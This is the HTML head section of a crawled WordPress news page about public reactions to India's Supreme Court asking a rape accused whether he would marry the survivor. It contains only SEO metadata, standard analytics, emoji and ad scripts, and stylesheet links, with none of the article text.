

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/
body_size: 64900
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Internet &#039;Disgusted&#039; As SC Asks Rape Accused If He Will Marry Survivor, Taapsee Pannu, Mahua Moitra React... - News, Entertainment &amp; Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnculture.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Mahua Moitra, Taapsee Pannu, Sona Mahopatra &amp; Prashant Bhushan reacted strongly as SC asked a rape accused he was willing to marry the victim" />
	<link rel="canonical" href="https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pankhurie Mulasi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/#article","isPartOf":{"@id":"https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/"},"author":{"name":"Pankhurie Mulasi","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5"},"headline":"Internet &#8216;Disgusted&#8217; As SC Asks Rape Accused If He Will Marry Survivor, Taapsee Pannu, Mahua Moitra React&#8230;","datePublished":"2021-03-03T06:27:12+00:00","dateModified":"2021-03-03T06:27:14+00:00","mainEntityOfPage":{"@id":"https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/"},"wordCount":344,"commentCount":0,"publisher":{"@id":"https://columnculture.com/#organization"},"image":{"@id":"https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg","keywords":["Mahua Moitra","Taapsee Pannu"],"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/#respond"]}]},{"@type":"WebPage","@id":"https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/","url":"https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/","name":"Internet 'Disgusted' As SC Asks Rape Accused If He Will Marry Survivor, Taapsee Pannu, Mahua Moitra React... - News, Entertainment &amp; Lifestyle","isPartOf":{"@id":"https://columnculture.com/#website"},"primaryImageOfPage":{"@id":"https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/#primaryimage"},"image":{"@id":"https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg","datePublished":"2021-03-03T06:27:12+00:00","dateModified":"2021-03-03T06:27:14+00:00","description":"Mahua Moitra, Taapsee Pannu, Sona Mahopatra & Prashant Bhushan reacted strongly as SC asked a rape accused he was willing to marry the victim","breadcrumb":{"@id":"https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/#primaryimage","url":"https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg","contentUrl":"https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg","width":2560,"height":1390,"caption":"Taapsee Mahua"},{"@type":"BreadcrumbList","@id":"https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnculture.com/"},{"@type":"ListItem","position":2,"name":"Internet &#8216;Disgusted&#8217; As SC Asks Rape Accused If He Will Marry Survivor, Taapsee Pannu, Mahua Moitra React&#8230;"}]},{"@type":"WebSite","@id":"https://columnculture.com/#website","url":"https://columnculture.com/","name":"News| Entertainment | Lifestyle","description":"Get your hands on all that&#039;s trending","publisher":{"@id":"https://columnculture.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnculture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://columnculture.com/#organization","name":"Column Culture","url":"https://columnculture.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/logo/image/","url":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","contentUrl":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","width":300,"height":122,"caption":"Column Culture"},"image":{"@id":"https://columnculture.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Column-Culture-115863083765149/?tsid=0.42649511914096405&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;source=result","https://x.com/columnculture","https://www.instagram.com/columncultureofficial/"]},{"@type":"Person","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5","name":"Pankhurie Mulasi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","caption":"Pankhurie Mulasi"},"description":"Writer | Fashionista | Traveller","sameAs":["http://columnculture.com","https://www.facebook.com/pankhuriemulasi","https://www.instagram.com/pankhuriethediva/","https://x.com/https://twitter.com/pankhurie"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Feed" href="https://columnculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Comments Feed" href="https://columnculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Internet &#8216;Disgusted&#8217; As SC Asks Rape Accused If He Will Marry Survivor, Taapsee Pannu, Mahua Moitra React&#8230; Comments Feed" href="https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189800402-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189800402-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189800402-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://columnculture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnculture.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnculture.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://columnculture.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/columnculture.com","hash_tracking":"false","ua":"UA-189800402-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.1" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://columnculture.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnculture.com/wp-json/wp/v2/posts/2734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://columnculture.com/?p=2734' />
<link rel="alternate" type="application/json+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Finternet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Finternet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5dcd390f56","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/columnculture.com\/wp-admin\/","wpRestNonce":"5dcd390f56","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9317751765478770&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

